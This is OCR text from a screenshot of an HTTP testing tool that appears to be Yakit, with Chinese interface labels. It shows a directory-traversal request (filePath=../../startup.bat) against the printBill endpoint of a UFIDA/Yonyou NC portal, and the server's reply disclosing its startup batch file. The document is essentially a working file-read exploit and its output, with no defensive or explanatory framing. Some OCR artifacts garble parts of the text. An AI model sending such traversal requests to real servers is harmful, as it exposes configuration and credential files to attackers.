 equest
数据包扫描
美化
热加载
构造请求
1 GET /portal/pt/printpdf/printBill?pageId=login&filePath=../../startup.bat HTTP/1.1
2 Host ? : 192.168.63.129:8088
3 User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 68
6
7
Responses 757bytes / 31ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=7C4298547113CBF25FE30255E9D704A4.server; Path=/portal/; HttpOnly
4 Content-Type: application/pdf
5 Date: Mon, 13 May 2024 11:58:57 GMT
6 Content-Length: 757
7
8 @echo off
9 REM
10 REM ###############################################
11 REM # Purpose: NC application tool for start server
12 REM # Author: UFIDA, zhangwei@ufida.com.cn
13 REM #
14 REM ##############################################
15 if "%OS%"=="Windows_NT" setlocal
16
17 set NC_HOME=%~dp0
18
19 call %NC_HOME%\bin\uapSetupCmdLine.bat
20
21 if not "%2%" == "" (
22 %JAVA_HOME%\bin\java -cp %NC_HOME%\framework\sync.jar nc.bs.sync.SyncConfig %*%
23 )
24
25 %JAVA_HOME%\bin\java -classpath %NC_CLASSPATH% -Dnc.bs.logging.format=text -Dnc.server.location=%NC_HO
-Dorg.owasp.esapi.resources=%NC_HOME%/ierp/bin/esapi nc.bs.mw.start.NCStarter
26
27 if "%OS%"=="Windows_NT" endlocal